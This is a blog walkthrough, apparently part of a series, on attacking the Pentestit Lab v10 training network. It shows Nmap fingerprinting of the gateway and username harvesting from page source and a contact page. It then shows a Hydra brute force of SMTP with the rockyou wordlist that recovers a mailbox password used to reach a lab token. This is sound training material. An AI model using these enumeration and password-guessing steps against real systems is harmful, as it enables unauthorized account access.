
In my previous post “Pentestit Lab v10 - Introduction & Network”, we covered the Network, and VPN Connection. Today we will be covering the first steps taken to attack the lab - which will include the following:
- Fingerprinting the GW machine
- Carrying out Intelligence Gathering
- Brute Forcing SMTP
- Finding the Mail Token
Please note, that there are 13 Tokens in total scattered throughout the lab. Each of my posts are in order of compromise which provided the best results and were the most logical. I closely followed the The Penetration Testing Execution Standard which aided me in compromising the next network segment or device from previously gained information.
What does this mean? This means that I started by enumerating users, gaining emails, passwords, and any other network information that seemed useful to me. With this information I was able to log into other devices, leverage exploits or logins further in the process, this also allowed me to easily pivot from machine to machine and gain deeper access to the network - to where I was finally able to take control of the Domain Controller.
If you are completely unfamiliar with how a “Grey Box” Penetration Test is carried out on a Network - along with the exploitation of Web Applications, daemons and services - then I highly suggest you get ahold of and read the following resources - as well as read the PTES Standards that I linked above.
- The Hacker Playbook 2: Practical Guide To Penetration Testing
- Hacking Exposed 7: Network Security Secrets and Solutions
- Network Security Assessment: Know Your Network
- The Web Application Hacker’s Handbook: Finding and Exploiting Security Flaws
As with anything, if you have any comments, questions, or general concerns/issues/suggestions about my techniques - please leave a comment below!
Fingerprinting the GW Machine:

Consult the Network Map if you forgot what or where the GW Machine is. Since it’s the only Server sitting between us (possibly in the DMZ) and the internal network, we have to compromise it first to gain access to the internal network.
Since we already have VPN access to the lab - we can start by fingerprinting the gw machine (also called Active Footprinting in the PTES).
We can do so by running Nmap as a SYN Stealth Scan with the -sS option, as well as running the -A option for OS detection, version detection, script scanning, and traceroute. I also used the -n option to disable DNS Resolution.
If you are unfamiliar with the Nmap scan options, or need a quick refresher - then I suggest you read the Nmap Options Summary.
root@kali:~# nmap -sS -A -n 192.168.101.9

Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-24 17:31 CST
Nmap scan report for 192.168.101.9
Host is up (0.11s latency).
Not shown: 995 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
| ssh-hostkey:
|   1024 bd:04:9b:d8:8d:0e:5b:e3:11:a7:57:18:c0:ce:9f:83 (DSA)
|   2048 98:e6:d0:35:6d:11:c4:d1:fb:7c:0f:87:c6:b6:8e:da (RSA)
|_  256 2c:58:fd:06:ea:46:8e:f7:b5:28:58:58:06:fa:dc:38 (ECDSA)
25/tcp   open  smtp    CommuniGate Pro mail server 6.0.9
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: connection timeout
80/tcp   open  http    nginx 1.10.1
|_http-server-header: nginx/1.10.1
|_http-title: 403 Forbidden
443/tcp  open  http    nginx 1.2.1
|_http-server-header: nginx/1.2.1
|_http-title: Security Blog by GlobalDataSecurity
8100/tcp open  http    CommuniGate Pro httpd 6.0.9
| http-methods:
|_  Potentially risky methods: PUT DELETE LOCK UNLOCK MKCOL PROPFIND PROPPATCH MOVE COPY REPORT SEARCH ACL MKCALENDAR
|_http-server-header: CommuniGatePro/6.0.9
|_http-svn-info: ERROR: Script execution failed (use -d to debug)
|_http-title:  CommuniGate Pro gds.lab Entrance
| http-webdav-scan:
|   Public Options: OPTIONS, GET, HEAD, POST, PUT, DELETE, LOCK, UNLOCK, MKCOL, PROPFIND, PROPPATCH, MOVE, COPY, REPORT, SEARCH, ACL, MKCALENDAR
|   Allowed Methods: OPTIONS, GET, HEAD, POST, PUT, DELETE, LOCK, UNLOCK, MKCOL, PROPFIND, PROPPATCH, MOVE, COPY, REPORT, SEARCH, ACL, MKCALENDAR
|   Server Type: CommuniGatePro/6.0.9
|   Server Date: Tue, 24 Jan 2017 23:31:59 GMT
|   WebDAV type: Unkown
|   Directory Listing:
|     /
|     /CalDAV/
|     /CalDAV/INBOX/
|     /CalDAV/Outbox/
|     /WebDAV/private/caldav/
|_    /CalDAV/Notify/
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|firewall|broadband router|media device
Running (JUST GUESSING): Linux 3.X|2.6.X (91%), WatchGuard Fireware 11.X (91%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:watchguard:fireware:11.8 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3.x
Aggressive OS guesses: Linux 3.2 - 3.8 (91%), Linux 3.8 (91%), WatchGuard Fireware 11.8 (91%), Linux 3.1 - 3.2 (91%), Linux 3.2.0 (90%), Linux 3.0 - 3.2 (88%), Linux 3.5 (88%), Linux 2.6.32 - 2.6.39 (87%), Linux 2.6.18 - 2.6.22 (86%), Linux 2.6.39 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: Host: gds.lab; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 25/tcp)
HOP RTT       ADDRESS
1   117.65 ms 10.10.0.1
2   117.82 ms 172.0.1.1
3   118.93 ms 192.168.101.9

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 124.62 seconds
Our initial review of the Nmap scans reveals that the following ports are open:
- TCP/22 - SSH
- TCP/25 - SMTP (CommuniGate Pro)
- TCP/80 - nginx (HTTP)
- TCP/443 - nginx (HTTPS)
- TCP/8100 - CommuniGate Pro (HTTPD) - Email Server
In a logical fashion, we can’t attack SSH since we don’t have any credentials. SMTP we can use to enumerate users… but that could be tedious if we don’t know how/what the structure of login names are. We can try accessing CommuniGate Pro with an exploit… but version 6.0.9 at the time of writing this was exploit free.
Our best bet - and most logical step - would be to explore TCP/80 and TCP/443 and see what the website holds for us. Maybe there are vulnerabilities, comments in the source code, usernames, etc.
Intelligence Gathering:
Before we can continue to the website - just a quick tip of advice - add the following to your /etc/hosts file so you don’t encounter any issues when accessing the website.
root@kali:~# nano /etc/hosts

127.0.0.1       localhost
127.0.1.1       kali
192.168.101.9   store.gds.lab

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Once we have added store.gds.lab to our hosts file, let’s navigate to the IP of 192.168.101.9 and check out the website.

It seems that the website is that of a Global Data Security company selling Security Software… oh this is going to be fun!
Quickly digging through the website and its associated links really didn’t provide me with anything valuable. So I decided to move on and try TCP/443.

Interesting! By the looks of it, I think I stumbled on the Global Data Security Blog. Maybe we can find some usernames perhaps?
A quick look at the source code for the main page revealed the following:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Security Blog by GlobalDataSecurity</title>

    <!-- Bootstrap Core CSS -->
    <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Theme CSS -->
    <!-- Alfred Modlin said use this template -->
    <link href="css/clean-blog.min.css" rel="stylesheet">

    <!-- Custom Fonts -->
    <link href="vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href='https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
Notice the comment <!-- Alfred Modlin said use this template -->? It seems like we got a possible username. Let’s save this for later in case we need it.
I notice that there is a “Contact Us” section on the blog as well, let’s go dig around there!

Well what do we have here? Emails! This is great! We now know how the usernames are structured for Global Data Security. So Alfred Modlin should be a.modlin!
Let’s add those usernames to a list for safe keeping.
root@kali:~# nano names
root@kali:~# cat names
a.modlin@gds.lab
s.locklear@gds.lab
j.wise@gds.lab
Brute Forcing SMTP:
Since we got those three usernames, and there’s an active E-Mail server on the site - let’s try and Brute Force some passwords through SMTP!
I decided to use THC Hydra for this as well as the Rockyou Password List.
root@kali:~# hydra -L names -P /usr/share/wordlists/rockyou.txt 192.168.101.9 smtp
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-24 17:47:43
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 64 tasks, 43033197 login tries (l:3/p:14344399), ~42024 tries per task
[DATA] attacking service smtp on port 25
[STATUS] 221.00 tries/min, 221 tries in 00:01h, 43032976 to do in 3245:20h, 16 active
[STATUS] 215.67 tries/min, 647 tries in 00:03h, 43032550 to do in 3325:33h, 16 active
[STATUS] 215.57 tries/min, 1509 tries in 00:07h, 43031688 to do in 3326:57h, 16 active
[STATUS] 191.07 tries/min, 2866 tries in 00:15h, 43030460 to do in 3753:32h, 16 active
[25][smtp] host: 192.168.101.9   login: a.modlin@gds.lab   password: justdoit
Nice! We got a password for a.modlin! And since we got that… let’s snoop around his emails, shall we?
Finding the Mail Token:
We can access the CommuniGate Pro Email service on TCP/8100.

Once there, let’s login with a.modlin:justdoit and see if we have access.

Bingo! We see that Alfred has two emails, one with the Token, and another one with some kind of App.
Let’s take a look and see what the app is, it might be useful.

From the email we initially have some extra information about the network. We now know that there is only one SSH Port at 172.16.0.1 and that the app will allow us to see if.
We will definitely need it for later exploitation purposes, so let’s save that!
Token (1/13):
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the SMTP Service to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (2/13) - The Site Token!
Leave a Comment